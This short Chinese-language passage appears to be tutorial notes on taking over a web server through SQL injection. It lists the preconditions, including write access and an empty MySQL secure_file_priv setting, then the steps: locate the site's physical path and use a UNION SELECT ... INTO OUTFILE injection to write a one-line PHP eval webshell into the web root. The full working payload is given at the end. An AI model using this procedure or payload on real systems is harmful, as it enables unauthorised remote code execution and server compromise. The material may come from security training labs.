 需要知道远程目录
需要远程目录有写权限
对服务器文件进行读写操作(前提条件)
上传目录是否有脚本执行权限
需要数据库开启secure_file_priv 相当于secure_file_priv的值为空，不为空不
充许写入webshell （默认不开启，需要修改my.ini配置文件）
2、其次找出网站物理路径
3、最后通过 union select 把一句话木马写入到指定 Web 站点目录
写webshell获取权限
union select "<?php @eval($_POST['123']);?>",2 into outfile "C:\
\phpStudy\\WWW\\123.php"+--+&Submit=Submit